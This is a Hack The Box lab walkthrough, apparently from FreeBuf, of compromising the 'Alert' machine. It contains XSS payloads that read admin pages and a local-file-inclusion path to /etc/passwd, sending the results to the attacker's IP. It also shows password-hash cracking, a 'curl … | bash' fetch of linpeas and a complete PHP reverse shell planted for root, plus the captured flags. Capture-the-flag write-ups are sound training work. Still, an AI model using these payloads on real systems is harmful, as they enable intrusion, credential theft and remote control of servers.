 maptnh
maptnh- 关注
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
 本文由
maptnh 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
本文由
maptnh 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
Information Gathering
| IP Address | Opening Ports |
|---|---|
| 10.10.11.44 | TCP:22,80 |
$ nmap -p- 10.10.11.44 --min-rate 1000 -sC -sV
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 7e:46:2c:46:6e:e6:d1:eb:2d:9d:34:25:e6:36:14:a7 (RSA)
| 256 45:7b:20:95:ec:17:c5:b4:d8:86:50:81:e0:8c:e8:b8 (ECDSA)
|_ 256 cb:92:ad:6b:fc:c8:8e:5e:9f:8c:a2:69:1b:6d:d0:f7 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Did not follow redirect to http://alert.htb/
12227/tcp filtered unknown
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 85.75 seconds
HTTP XSS && LFI && CSRF
# echo '10.10.11.44 alert.htb' >> /etc/hosts



将有效负载发送给联系人管理员
别往兔子洞里钻,这里有个洞。所以我们需要得到管理页面。
Paylaod = >
<script>fetch("http://alert.htb/index.php?page=contact").then(res=>res.text()).then(data=>fetch("http://10.10.16.6?file="+encodeURIComponent(data)));</script>

email=1%40gmail.com&message=http%3A%2F%2Falert.htb%2Fvisualizer.php%3Flink_share%3D678a3462ccda42.72581073.md


<script>fetch("http://alert.htb/index.php?page=messages").then(res=>res.text()).then(data=>fetch("http://10.10.16.6?file="+encodeURIComponent(data)));</script>

messages.php?file=2024-03-10_15-48-34.txt
<script>fetch("http://alert.htb/messages.php?file=2024-03-10_15-48-34.txt").then(res=>res.text()).then(data=>fetch("http://10.10.16.6?file="+encodeURIComponent(data)));</script>
什么也没有..

<script>fetch("http://alert.htb/messages.php?file=../../../../../../../etc/passwd").then(res=>res.text()).then(data=>fetch("http://10.10.16.6?file="+encodeURIComponent(data)));</script>
email=1%40gmail.com&message=http%3a//alert.htb/visualizer.php%3flink_share%3d678a38139143b3.63679590.md

It's too troublesome. It seems that an automated script is needed...
AlertShot-htb
https://github.com/MartinxMax/ALTS-HTB
$ python alts.py
输入反向IP,端口
Enter reverse IP address: 10.10.16.6File path >/etc/passwd

| Username | UID | GID | Description | Home Directory | Shell |
|---|---|---|---|---|---|
| root | 0 | 0 | root | /root | /bin/bash |
| daemon | 1 | 1 | daemon | /usr/sbin | /usr/sbin/nologin |
| bin | 2 | 2 | bin | /bin | /usr/sbin/nologin |
| sys | 3 | 3 | sys | /dev | /usr/sbin/nologin |
| sync | 4 | 65534 | sync | /bin | /bin/sync |
| games | 5 | 60 | games | /usr/games | /usr/sbin/nologin |
| man | 6 | 12 | man | /var/cache/man | /usr/sbin/nologin |
| lp | 7 | 7 | lp | /var/spool/lpd | /usr/sbin/nologin |
| 8 | 8 | /var/mail | /usr/sbin/nologin | ||
| news | 9 | 9 | news | /var/spool/news | /usr/sbin/nologin |
| uucp | 10 | 10 | uucp | /var/spool/uucp | /usr/sbin/nologin |
| proxy | 13 | 13 | proxy | /bin | /usr/sbin/nologin |
| www-data | 33 | 33 | www-data | /var/www | /usr/sbin/nologin |
| backup | 34 | 34 | backup | /var/backups | /usr/sbin/nologin |
| list | 38 | 38 | Mailing List Manager | /var/list | /usr/sbin/nologin |
| irc | 39 | 39 | ircd | /var/run/ircd | /usr/sbin/nologin |
| gnats | 41 | 41 | Gnats Bug-Reporting System | /var/lib/gnats | /usr/sbin/nologin |
| nobody | 65534 | 65534 | nobody | /nonexistent | /usr/sbin/nologin |
| systemd-network | 100 | 102 | systemd Network Management | /run/systemd | /usr/sbin/nologin |
| systemd-resolve | 101 | 103 | systemd Resolver | /run/systemd | /usr/sbin/nologin |
| systemd-timesync | 102 | 104 | systemd Time Synchronization | /run/systemd | /usr/sbin/nologin |
| messagebus | 103 | 106 | messagebus | /nonexistent | /usr/sbin/nologin |
| syslog | 104 | 110 | syslog | /home/syslog | /usr/sbin/nologin |
| _apt | 105 | 65534 | _apt | /nonexistent | /usr/sbin/nologin |
| tss | 106 | 111 | TPM software stack | /var/lib/tpm | /bin/false |
| uuidd | 107 | 112 | uuidd | /run/uuidd | /usr/sbin/nologin |
| tcpdump | 108 | 113 | tcpdump | /nonexistent | /usr/sbin/nologin |
| landscape | 109 | 115 | landscape | /var/lib/landscape | /usr/sbin/nologin |
| pollinate | 110 | 1 | pollinate | /var/cache/pollinate | /bin/false |
| fwupd-refresh | 111 | 116 | fwupd-refresh user | /run/systemd | /usr/sbin/nologin |
| usbmux | 112 | 46 | usbmux daemon | /var/lib/usbmux | /usr/sbin/nologin |
| sshd | 113 | 65534 | sshd | /run/sshd | /usr/sbin/nologin |
| systemd-coredump | 999 | 999 | systemd Core Dumper | / | /usr/sbin/nologin |
| albert | 1000 | 1000 | albert | /home/albert | /bin/bash |
| lxd | 998 | 100 | lxd | /var/snap/lxd/common/lxd | /bin/false |
| david | 1001 | 1002 | /home/david | /bin/bash |
Apache .htpasswd && Hash Crack

File path >/etc/apache2/apache2.conf
$ ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -u http://alert.htb -H "Host:FUZZ.alert.htb" -ac


File path >/var/www/statistics.alert.htb/.htpasswd

$ john --wordlist=/usr/share/wordlists/rockyou.txt --format=md5crypt-long hash
$ ssh albert@10.10.11.44

User.txt
50e1a4a0b90d1af9ad0d813d11fc1203
Privilege Escalation
albert@alert:~$ curl http://10.10.16.6/linpeas.sh|bash
albert@alert:/opt/website-monitor$ ps -aux
确认该环境被部署在服务器

并且当前用户所属management组,可对config新增文件
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.16.6'; // CHANGE THIS
$port = 10011; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies. Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
}
// Make the current process a session leader
// Will only succeed if we forked
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
}
// Change to a safe directory
chdir("/");
// Remove any umask we inherited
umask(0);
//
// Do the reverse shell...
//
// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
exit(1);
}
// Spawn shell process
$descriptorspec = array(
0 => array("pipe", "r"), // stdin is a pipe that the child will read from
1 => array("pipe", "w"), // stdout is a pipe that the child will write to
2 => array("pipe", "w") // stderr is a pipe that the child will write to
);
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {
printit("ERROR: Can't spawn shell");
exit(1);
}
// Set everything to non-blocking
// Reason: Occsionally reads will block, even though stream_select tells us they won't
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while (1) {
// Check for end of TCP connection
if (feof($sock)) {
printit("ERROR: Shell connection terminated");
break;
}
// Check for end of STDOUT
if (feof($pipes[1])) {
printit("ERROR: Shell process terminated");
break;
}
// Wait until a command is end down $sock, or some
// command output is available on STDOUT or STDERR
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
// If we can read from the TCP socket, send
// data to process's STDIN
if (in_array($sock, $read_a)) {
if ($debug) printit("SOCK READ");
$input = fread($sock, $chunk_size);
if ($debug) printit("SOCK: $input");
fwrite($pipes[0], $input);
}
// If we can read from the process's STDOUT
// send data down tcp connection
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
albert@alert:/opt/website-monitor/config$ wget http://10.10.16.6/rev.php
email=1%40gmail.com&message=http%3a//127.0.0.1%3a8080/config/rev.php
通过之前的提交页面触发载荷。
Root.txt
b5f961158dcd6099a11f0947183ccc4b
如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)





